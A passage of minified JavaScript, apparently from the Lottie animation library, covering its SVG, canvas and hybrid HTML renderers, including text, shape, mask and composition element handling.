                            break;
                        default:
                            I = "start"
                    }
                    _.setAttribute("text-anchor", I), _.setAttribute("letter-spacing", d);
                    var T = this.buildTextContents(r.finalText);
                    for (e = T.length, u = r.ps ? r.ps[1] + r.ascent : 0, t = 0; t < e; t += 1) (s = this.textSpans[t].span || createNS("tspan")).textContent = T[t], s.setAttribute("x", 0), s.setAttribute("y", u), s.style.display = "inherit", _.appendChild(s), this.textSpans[t] || (this.textSpans[t] = {
                        span: null,
                        glyph: null
                    }), this.textSpans[t].span = s, u += r.finalLineHeight;
                    this.layerElement.appendChild(_)
                }
                for (; t < this.textSpans.length;) this.textSpans[t].span.style.display = "none", t += 1;
                this._sizeChanged = !0
            }, SVGTextLottieElement.prototype.sourceRectAtTime = function () {
                if (this.prepareFrame(this.comp.renderedFrame - this.data.st), this.renderInnerContent(), this._sizeChanged) {
                    this._sizeChanged = !1;
                    var t = this.layerElement.getBBox();
                    this.bbox = {top: t.y, left: t.x, width: t.width, height: t.height}
                }
                return this.bbox
            }, SVGTextLottieElement.prototype.getValue = function () {
                var t, e, r = this.textSpans.length;
                for (this.renderedFrame = this.comp.renderedFrame, t = 0; t < r; t += 1) (e = this.textSpans[t].glyph) && (e.prepareFrame(this.comp.renderedFrame - this.data.st), e._mdf && (this._mdf = !0))
            }, SVGTextLottieElement.prototype.renderInnerContent = function () {
                if (this.validateText(), (!this.data.singleShape || this._mdf) && (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag)) {
                    var t, e;
                    this._sizeChanged = !0;
                    var r, i, n, a = this.textAnimator.renderedLetters, s = this.textProperty.currentData.l;
                    for (e = s.length, t = 0; t < e; t += 1) s[t].n || (r = a[t], i = this.textSpans[t].span, (n = this.textSpans[t].glyph) && n.renderFrame(), r._mdf.m && i.setAttribute("transform", r.m), r._mdf.o && i.setAttribute("opacity", r.o), r._mdf.sw && i.setAttribute("stroke-width", r.sw), r._mdf.sc && i.setAttribute("stroke", r.sc), r._mdf.fc && i.setAttribute("fill", r.fc))
                }
            }, extendPrototype([IImageElement], ISolidElement), ISolidElement.prototype.createContent = function () {
                var t = createNS("rect");
                t.setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.layerElement.appendChild(t)
            }, NullElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            }, NullElement.prototype.renderFrame = function () {
            }, NullElement.prototype.getBaseElement = function () {
                return null
            }, NullElement.prototype.destroy = function () {
            }, NullElement.prototype.sourceRectAtTime = function () {
            }, NullElement.prototype.hide = function () {
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement], NullElement), extendPrototype([BaseRenderer], SVGRendererBase), SVGRendererBase.prototype.createNull = function (t) {
                return new NullElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createShape = function (t) {
                return new SVGShapeElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createText = function (t) {
                return new SVGTextLottieElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createImage = function (t) {
                return new IImageElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createSolid = function (t) {
                return new ISolidElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.configAnimation = function (t) {
                this.svgElement.setAttribute("xmlns", "http://www.w3.org/2000/svg"), this.svgElement.setAttribute("xmlns:xlink", "http://www.w3.org/1999/xlink"), this.renderConfig.viewBoxSize ? this.svgElement.setAttribute("viewBox", this.renderConfig.viewBoxSize) : this.svgElement.setAttribute("viewBox", "0 0 " + t.w + " " + t.h), this.renderConfig.viewBoxOnly || (this.svgElement.setAttribute("width", t.w), this.svgElement.setAttribute("height", t.h), this.svgElement.style.width = "100%", this.svgElement.style.height = "100%", this.svgElement.style.transform = "translate3d(0,0,0)", this.svgElement.style.contentVisibility = this.renderConfig.contentVisibility), this.renderConfig.width && this.svgElement.setAttribute("width", this.renderConfig.width), this.renderConfig.height && this.svgElement.setAttribute("height", this.renderConfig.height), this.renderConfig.className && this.svgElement.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.svgElement.setAttribute("id", this.renderConfig.id), void 0 !== this.renderConfig.focusable && this.svgElement.setAttribute("focusable", this.renderConfig.focusable), this.svgElement.setAttribute("preserveAspectRatio", this.renderConfig.preserveAspectRatio), this.animationItem.wrapper.appendChild(this.svgElement);
                var e = this.globalData.defs;
                this.setupGlobalData(t, e), this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.data = t;
                var r = createNS("clipPath"), i = createNS("rect");
                i.setAttribute("width", t.w), i.setAttribute("height", t.h), i.setAttribute("x", 0), i.setAttribute("y", 0);
                var n = createElementID();
                r.setAttribute("id", n), r.appendChild(i), this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), e.appendChild(r), this.layers = t.layers, this.elements = createSizedArray(t.layers.length)
            }, SVGRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.layerElement = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            }, SVGRendererBase.prototype.updateContainerSize = function () {
            }, SVGRendererBase.prototype.findIndexByInd = function (t) {
                var e = 0, r = this.layers.length;
                for (e = 0; e < r; e += 1) if (this.layers[e].ind === t) return e;
                return -1
            }, SVGRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    e[t] = !0;
                    var r = this.createItem(this.layers[t]);
                    if (e[t] = r, getExpressionsPlugin() && (0 === this.layers[t].ty && this.globalData.projectInterface.registerComposition(r), r.initExpressions()), this.appendElementInPos(r, t), this.layers[t].tt) {
                        var i = "tp" in this.layers[t] ? this.findIndexByInd(this.layers[t].tp) : t - 1;
                        if (-1 === i) return;
                        if (this.elements[i] && !0 !== this.elements[i]) {
                            var n = e[i].getMatte(this.layers[t].tt);
                            r.setMatte(n)
                        } else this.buildItem(i), this.addPendingElement(r)
                    }
                }
            }, SVGRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) {
                    var t = this.pendingElements.pop();
                    if (t.checkParenting(), t.data.tt) for (var e = 0, r = this.elements.length; e < r;) {
                        if (this.elements[e] === t) {
                            var i = "tp" in t.data ? this.findIndexByInd(t.data.tp) : e - 1,
                                n = this.elements[i].getMatte(this.layers[e].tt);
                            t.setMatte(n);
                            break
                        }
                        e += 1
                    }
                }
            }, SVGRendererBase.prototype.renderFrame = function (t) {
                if (this.renderedFrame !== t && !this.destroyed) {
                    var e;
                    null === t ? t = this.renderedFrame : this.renderedFrame = t, this.globalData.frameNum = t, this.globalData.frameId += 1, this.globalData.projectInterface.currentFrame = t, this.globalData._mdf = !1;
                    var r = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), e = r - 1; e >= 0; e -= 1) (this.completeLayers || this.elements[e]) && this.elements[e].prepareFrame(t - this.layers[e].st);
                    if (this.globalData._mdf) for (e = 0; e < r; e += 1) (this.completeLayers || this.elements[e]) && this.elements[e].renderFrame()
                }
            }, SVGRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    for (var i, n = 0; n < e;) this.elements[n] && !0 !== this.elements[n] && this.elements[n].getBaseElement() && (i = this.elements[n].getBaseElement()), n += 1;
                    i ? this.layerElement.insertBefore(r, i) : this.layerElement.appendChild(r)
                }
            }, SVGRendererBase.prototype.hide = function () {
                this.layerElement.style.display = "none"
            }, SVGRendererBase.prototype.show = function () {
                this.layerElement.style.display = "block"
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement, RenderableDOMElement], ICompElement), ICompElement.prototype.initElement = function (t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initRenderable(), this.initHierarchy(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), !this.data.xt && e.progressiveLoad || this.buildAllItems(), this.hide()
            }, ICompElement.prototype.prepareFrame = function (t) {
                if (this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.isInRange || this.data.xt) {
                    if (this.tm._placeholder) this.renderedFrame = t / this.data.sr; else {
                        var e = this.tm.v;
                        e === this.data.op && (e = this.data.op - 1), this.renderedFrame = e
                    }
                    var r, i = this.elements.length;
                    for (this.completeLayers || this.checkLayers(this.renderedFrame), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && (this.elements[r].prepareFrame(this.renderedFrame - this.layers[r].st), this.elements[r]._mdf && (this._mdf = !0))
                }
            }, ICompElement.prototype.renderInnerContent = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, ICompElement.prototype.setElements = function (t) {
                this.elements = t
            }, ICompElement.prototype.getElements = function () {
                return this.elements
            }, ICompElement.prototype.destroyElements = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy()
            }, ICompElement.prototype.destroy = function () {
                this.destroyElements(), this.destroyBaseElement()
            }, extendPrototype([SVGRendererBase, ICompElement, SVGBaseElement], SVGCompElement), SVGCompElement.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, extendPrototype([SVGRendererBase], SVGRenderer), SVGRenderer.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, ShapeTransformManager.prototype = {
                addTransformSequence: function (t) {
                    var e, r = t.length, i = "_";
                    for (e = 0; e < r; e += 1) i += t[e].transform.key + "_";
                    var n = this.sequences[i];
                    return n || (n = {
                        transforms: [].concat(t),
                        finalTransform: new Matrix,
                        _mdf: !1
                    }, this.sequences[i] = n, this.sequenceList.push(n)), n
                }, processSequence: function (t, e) {
                    for (var r = 0, i = t.transforms.length, n = e; r < i && !e;) {
                        if (t.transforms[r].transform.mProps._mdf) {
                            n = !0;
                            break
                        }
                        r += 1
                    }
                    if (n) for (t.finalTransform.reset(), r = i - 1; r >= 0; r -= 1) t.finalTransform.multiply(t.transforms[r].transform.mProps.v);
                    t._mdf = n
                }, processSequences: function (t) {
                    var e, r = this.sequenceList.length;
                    for (e = 0; e < r; e += 1) this.processSequence(this.sequenceList[e], t)
                }, getNewKey: function () {
                    return this.transform_key_count += 1, "_" + this.transform_key_count
                }
            };
            var lumaLoader = function () {
                var t = "__lottie_element_luma_buffer", e = null, r = null, i = null;

                function n() {
                    var n, a, s;
                    e || (n = createNS("svg"), a = createNS("filter"), s = createNS("feColorMatrix"), a.setAttribute("id", t), s.setAttribute("type", "matrix"), s.setAttribute("color-interpolation-filters", "sRGB"), s.setAttribute("values", "0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"), a.appendChild(s), n.appendChild(a), n.setAttribute("id", t + "_svg"), featureSupport.svgLumaHidden && (n.style.display = "none"), i = n, document.body.appendChild(i), e = createTag("canvas"), (r = e.getContext("2d")).filter = "url(#" + t + ")", r.fillStyle = "rgba(0,0,0,0)", r.fillRect(0, 0, 1, 1))
                }

                return {
                    load: n, get: function (i) {
                        return e || n(), e.width = i.width, e.height = i.height, r.filter = "url(#" + t + ")", e
                    }
                }
            };

            function createCanvas(t, e) {
                if (featureSupport.offscreenCanvas) return new OffscreenCanvas(t, e);
                var r = createTag("canvas");
                return r.width = t, r.height = e, r
            }

            var assetLoader = {
                loadLumaCanvas: lumaLoader.load,
                getLumaCanvas: lumaLoader.get,
                createCanvas: createCanvas
            }, registeredEffects = {};

            function CVEffects(t) {
                var e, r, i = t.data.ef ? t.data.ef.length : 0;
                for (this.filters = [], e = 0; e < i; e += 1) {
                    r = null;
                    var n = t.data.ef[e].ty;
                    registeredEffects[n] && (r = new registeredEffects[n].effect(t.effectsManager.effectElements[e], t)), r && this.filters.push(r)
                }
                this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect(t, e) {
                registeredEffects[t] = {effect: e}
            }

            function CVMaskElement(t, e) {
                var r;
                this.data = t, this.element = e, this.masksProperties = this.data.masksProperties || [], this.viewData = createSizedArray(this.masksProperties.length);
                var i = this.masksProperties.length, n = !1;
                for (r = 0; r < i; r += 1) "n" !== this.masksProperties[r].mode && (n = !0), this.viewData[r] = ShapePropertyFactory.getShapeProp(this.element, this.masksProperties[r], 3);
                this.hasMasks = n, n && this.element.addRenderableComponent(this)
            }

            function CVBaseElement() {
            }

            CVEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, CVEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, CVMaskElement.prototype.renderFrame = function () {
                if (this.hasMasks) {
                    var t, e, r, i, n = this.element.finalTransform.mat, a = this.element.canvasContext,
                        s = this.masksProperties.length;
                    for (a.beginPath(), t = 0; t < s; t += 1) if ("n" !== this.masksProperties[t].mode) {
                        var o;
                        this.masksProperties[t].inv && (a.moveTo(0, 0), a.lineTo(this.element.globalData.compSize.w, 0), a.lineTo(this.element.globalData.compSize.w, this.element.globalData.compSize.h), a.lineTo(0, this.element.globalData.compSize.h), a.lineTo(0, 0)), i = this.viewData[t].v, e = n.applyToPointArray(i.v[0][0], i.v[0][1], 0), a.moveTo(e[0], e[1]);
                        var l = i._length;
                        for (o = 1; o < l; o += 1) r = n.applyToTriplePoints(i.o[o - 1], i.i[o], i.v[o]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5]);
                        r = n.applyToTriplePoints(i.o[o - 1], i.i[0], i.v[0]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5])
                    }
                    this.element.globalData.renderer.save(!0), a.clip()
                }
            }, CVMaskElement.prototype.getMaskProperty = MaskElement.prototype.getMaskProperty, CVMaskElement.prototype.destroy = function () {
                this.element = null
            };
            var operationsMap = {1: "source-in", 2: "source-out", 3: "source-in", 4: "source-out"};

            function CVShapeData(t, e, r, i) {
                this.styledShapes = [], this.tr = [0, 0, 0, 0, 0, 0];
                var n, a = 4;
                "rc" === e.ty ? a = 5 : "el" === e.ty ? a = 6 : "sr" === e.ty && (a = 7), this.sh = ShapePropertyFactory.getShapeProp(t, e, a, t);
                var s, o = r.length;
                for (n = 0; n < o; n += 1) r[n].closed || (s = {
                    transforms: i.addTransformSequence(r[n].transforms),
                    trNodes: []
                }, this.styledShapes.push(s), r[n].elements.push(s))
            }

            function CVShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.itemsData = [], this.prevViewData = [], this.shapeModifiers = [], this.processedElements = [], this.transformsManager = new ShapeTransformManager, this.initElement(t, e, r)
            }

            function CVTextElement(t, e, r) {
                this.textSpans = [], this.yOffset = 0, this.fillColorAnim = !1, this.strokeColorAnim = !1, this.strokeWidthAnim = !1, this.stroke = !1, this.fill = !1, this.justifyOffset = 0, this.currentRender = null, this.renderType = "canvas", this.values = {
                    fill: "rgba(0,0,0,0)",
                    stroke: "rgba(0,0,0,0)",
                    sWidth: 0,
                    fValue: ""
                }, this.initElement(t, e, r)
            }

            function CVImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.img = e.imageLoader.getAsset(this.assetData), this.initElement(t, e, r)
            }

            function CVSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function CanvasRendererBase() {
            }

            function CanvasContext() {
                this.opacity = -1, this.transform = createTypedArray("float32", 16), this.fillStyle = "", this.strokeStyle = "", this.lineWidth = "", this.lineCap = "", this.lineJoin = "", this.miterLimit = "", this.id = Math.random()
            }

            function CVContextData() {
                var t;
                for (this.stack = [], this.cArrPos = 0, this.cTr = new Matrix, t = 0; t < 15; t += 1) {
                    var e = new CanvasContext;
                    this.stack[t] = e
                }
                this._length = 15, this.nativeContext = null, this.transformMat = new Matrix, this.currentOpacity = 1, this.currentFillStyle = "", this.appliedFillStyle = "", this.currentStrokeStyle = "", this.appliedStrokeStyle = "", this.currentLineWidth = "", this.appliedLineWidth = "", this.currentLineCap = "", this.appliedLineCap = "", this.currentLineJoin = "", this.appliedLineJoin = "", this.appliedMiterLimit = "", this.currentMiterLimit = ""
            }

            function CVCompElement(t, e, r) {
                this.completeLayers = !1, this.layers = t.layers, this.pendingElements = [], this.elements = createSizedArray(this.layers.length), this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function CanvasRenderer(t, e) {
                this.animationItem = t, this.renderConfig = {
                    clearCanvas: !e || void 0 === e.clearCanvas || e.clearCanvas,
                    context: e && e.context || null,
                    progressiveLoad: e && e.progressiveLoad || !1,
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    className: e && e.className || "",
                    id: e && e.id || "",
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.renderConfig.dpr = e && e.dpr || 1, this.animationItem.wrapper && (this.renderConfig.dpr = e && e.dpr || window.devicePixelRatio || 1), this.renderedFrame = -1, this.globalData = {
                    frameNum: -1,
                    _mdf: !1,
                    renderConfig: this.renderConfig,
                    currentGlobalAlpha: -1
                }, this.contextData = new CVContextData, this.elements = [], this.pendingElements = [], this.transformMat = new Matrix, this.completeLayers = !1, this.rendererType = "canvas", this.renderConfig.clearCanvas && (this.ctxTransform = this.contextData.transform.bind(this.contextData), this.ctxOpacity = this.contextData.opacity.bind(this.contextData), this.ctxFillStyle = this.contextData.fillStyle.bind(this.contextData), this.ctxStrokeStyle = this.contextData.strokeStyle.bind(this.contextData), this.ctxLineWidth = this.contextData.lineWidth.bind(this.contextData), this.ctxLineCap = this.contextData.lineCap.bind(this.contextData), this.ctxLineJoin = this.contextData.lineJoin.bind(this.contextData), this.ctxMiterLimit = this.contextData.miterLimit.bind(this.contextData), this.ctxFill = this.contextData.fill.bind(this.contextData), this.ctxFillRect = this.contextData.fillRect.bind(this.contextData), this.ctxStroke = this.contextData.stroke.bind(this.contextData), this.save = this.contextData.save.bind(this.contextData))
            }

            function HBaseElement() {
            }

            function HSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function HShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.shapesContainer = createNS("g"), this.initElement(t, e, r), this.prevViewData = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }
            }

            function HTextElement(t, e, r) {
                this.textSpans = [], this.textPaths = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }, this.renderType = "svg", this.isMasked = !1, this.initElement(t, e, r)
            }

            function HCameraElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initHierarchy();
                var i = PropertyFactory.getProp;
                if (this.pe = i(this, t.pe, 0, 0, this), t.ks.p.s ? (this.px = i(this, t.ks.p.x, 1, 0, this), this.py = i(this, t.ks.p.y, 1, 0, this), this.pz = i(this, t.ks.p.z, 1, 0, this)) : this.p = i(this, t.ks.p, 1, 0, this), t.ks.a && (this.a = i(this, t.ks.a, 1, 0, this)), t.ks.or.k.length && t.ks.or.k[0].to) {
                    var n, a = t.ks.or.k.length;
                    for (n = 0; n < a; n += 1) t.ks.or.k[n].to = null, t.ks.or.k[n].ti = null
                }
                this.or = i(this, t.ks.or, 1, degToRads, this), this.or.sh = !0, this.rx = i(this, t.ks.rx, 0, degToRads, this), this.ry = i(this, t.ks.ry, 0, degToRads, this), this.rz = i(this, t.ks.rz, 0, degToRads, this), this.mat = new Matrix, this._prevMat = new Matrix, this._isFirstFrame = !0, this.finalTransform = {mProp: this}
            }

            function HImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.initElement(t, e, r)
            }

            function HybridRendererBase(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    }
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            function HCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !t.hasMask, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function HybridRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    },
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            CVBaseElement.prototype = {
                createElements: function () {
                }, initRendererElement: function () {
                }, createContainerElements: function () {
                    if (this.data.tt >= 1) {
                        this.buffers = [];
                        var t = this.globalData.canvasContext,
                            e = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(e);
                        var r = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(r), this.data.tt >= 3 && !document._isProxy && assetLoader.loadLumaCanvas()
                    }
                    this.canvasContext = this.globalData.canvasContext, this.transformCanvas = this.globalData.transformCanvas, this.renderableEffectsManager = new CVEffects(this), this.searchEffectTransforms()
                }, createContent: function () {
                }, setBlendMode: function () {
                    var t = this.globalData;
                    if (t.blendMode !== this.data.bm) {
                        t.blendMode = this.data.bm;
                        var e = getBlendMode(this.data.bm);
                        t.canvasContext.globalCompositeOperation = e
                    }
                }, createRenderableComponents: function () {
                    this.maskManager = new CVMaskElement(this.data, this), this.transformEffects = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT)
                }, hideElement: function () {
                    this.hidden || this.isInRange && !this.isTransparent || (this.hidden = !0)
                }, showElement: function () {
                    this.isInRange && !this.isTransparent && (this.hidden = !1, this._isFirstFrame = !0, this.maskManager._isFirstFrame = !0)
                }, clearCanvas: function (t) {
                    t.clearRect(this.transformCanvas.tx, this.transformCanvas.ty, this.transformCanvas.w * this.transformCanvas.sx, this.transformCanvas.h * this.transformCanvas.sy)
                }, prepareLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[0].getContext("2d");
                        this.clearCanvas(t), t.drawImage(this.canvasContext.canvas, 0, 0), this.currentTransform = this.canvasContext.getTransform(), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform)
                    }
                }, exitLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[1], e = t.getContext("2d");
                        if (this.clearCanvas(e), e.drawImage(this.canvasContext.canvas, 0, 0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform), this.comp.getElementById("tp" in this.data ? this.data.tp : this.data.ind - 1).renderFrame(!0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.data.tt >= 3 && !document._isProxy) {
                            var r = assetLoader.getLumaCanvas(this.canvasContext.canvas);
                            r.getContext("2d").drawImage(this.canvasContext.canvas, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.drawImage(r, 0, 0)
                        }
                        this.canvasContext.globalCompositeOperation = operationsMap[this.data.tt], this.canvasContext.drawImage(t, 0, 0), this.canvasContext.globalCompositeOperation = "destination-over", this.canvasContext.drawImage(this.buffers[0], 0, 0), this.canvasContext.setTransform(this.currentTransform), this.canvasContext.globalCompositeOperation = "source-over"
                    }
                }, renderFrame: function (t) {
                    if (!this.hidden && !this.data.hd && (1 !== this.data.td || t)) {
                        this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.setBlendMode();
                        var e = 0 === this.data.ty;
                        this.prepareLayer(), this.globalData.renderer.save(e), this.globalData.renderer.ctxTransform(this.finalTransform.localMat.props), this.globalData.renderer.ctxOpacity(this.finalTransform.localOpacity), this.renderInnerContent(), this.globalData.renderer.restore(e), this.exitLayer(), this.maskManager.hasMasks && this.globalData.renderer.restore(!0), this._isFirstFrame && (this._isFirstFrame = !1)
                    }
                }, destroy: function () {
                    this.canvasContext = null, this.data = null, this.globalData = null, this.maskManager.destroy()
                }, mHelper: new Matrix
            }, CVBaseElement.prototype.hide = CVBaseElement.prototype.hideElement, CVBaseElement.prototype.show = CVBaseElement.prototype.showElement, CVShapeData.prototype.setAsAnimated = SVGShapeData.prototype.setAsAnimated, extendPrototype([BaseElement, TransformElement, CVBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableElement], CVShapeElement), CVShapeElement.prototype.initElement = RenderableDOMElement.prototype.initElement, CVShapeElement.prototype.transformHelper = {
                opacity: 1,
                _opMdf: !1
            }, CVShapeElement.prototype.dashResetter = [], CVShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, [])
            }, CVShapeElement.prototype.createStyleElement = function (t, e) {
                var r = {
                    data: t,
                    type: t.ty,
                    preTransforms: this.transformsManager.addTransformSequence(e),
                    transforms: [],
                    elements: [],
                    closed: !0 === t.hd
                }, i = {};
                if ("fl" === t.ty || "st" === t.ty ? (i.c = PropertyFactory.getProp(this, t.c, 1, 255, this), i.c.k || (r.co = "rgb(" + bmFloor(i.c.v[0]) + "," + bmFloor(i.c.v[1]) + "," + bmFloor(i.c.v[2]) + ")")) : "gf" !== t.ty && "gs" !== t.ty || (i.s = PropertyFactory.getProp(this, t.s, 1, null, this), i.e = PropertyFactory.getProp(this, t.e, 1, null, this), i.h = PropertyFactory.getProp(this, t.h || {k: 0}, 0, .01, this), i.a = PropertyFactory.getProp(this, t.a || {k: 0}, 0, degToRads, this), i.g = new GradientProperty(this, t.g, this)), i.o = PropertyFactory.getProp(this, t.o, 0, .01, this), "st" === t.ty || "gs" === t.ty) {
                    if (r.lc = lineCapEnum[t.lc || 2], r.lj = lineJoinEnum[t.lj || 2], 1 == t.lj && (r.ml = t.ml), i.w = PropertyFactory.getProp(this, t.w, 0, null, this), i.w.k || (r.wi = i.w.v), t.d) {
                        var n = new DashProperty(this, t.d, "canvas", this);
                        i.d = n, i.d.k || (r.da = i.d.dashArray, r.do = i.d.dashoffset[0])
                    }
                } else r.r = 2 === t.r ? "evenodd" : "nonzero";
                return this.stylesList.push(r), i.style = r, i
            }, CVShapeElement.prototype.createGroupElement = function () {
                return {it: [], prevViewData: []}
            }, CVShapeElement.prototype.createTransformElement = function (t) {
                return {
                    transform: {
                        opacity: 1,
                        _opMdf: !1,
                        key: this.transformsManager.getNewKey(),
                        op: PropertyFactory.getProp(this, t.o, 0, .01, this),
                        mProps: TransformPropertyFactory.getTransformProperty(this, t, this)
                    }
                }
            }, CVShapeElement.prototype.createShapeElement = function (t) {
                var e = new CVShapeData(this, t, this.stylesList, this.transformsManager);
                return this.shapes.push(e), this.addShapeToModifiers(e), e
            }, CVShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, []), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame)
            }, CVShapeElement.prototype.addTransformToStyleList = function (t) {
                var e, r = this.stylesList.length;
                for (e = 0; e < r; e += 1) this.stylesList[e].closed || this.stylesList[e].transforms.push(t)
            }, CVShapeElement.prototype.removeTransformFromStyleList = function () {
                var t, e = this.stylesList.length;
                for (t = 0; t < e; t += 1) this.stylesList[t].closed || this.stylesList[t].transforms.pop()
            }, CVShapeElement.prototype.closeStyles = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].closed = !0
            }, CVShapeElement.prototype.searchShapes = function (t, e, r, i, n) {
                var a, s, o, l, h, c, p = t.length - 1, u = [], f = [], d = [].concat(n);
                for (a = p; a >= 0; a -= 1) {
